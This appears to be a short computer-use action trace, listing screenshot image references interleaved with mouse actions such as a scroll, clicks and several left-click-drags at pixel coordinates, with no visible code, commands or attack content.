
scroll(458, 343, "down", 1)
left_click_drag(439, 442, 903, 440)

left_click(1466, 134)
left_click_drag(1056, 442, 950, 445)

left_click_drag(568, 469, 983, 476)

left_click_drag(328, 546, 988, 550)

left_click_drag(413, 577, 1015, 577)
left_click_drag(463, 603, 998, 609)
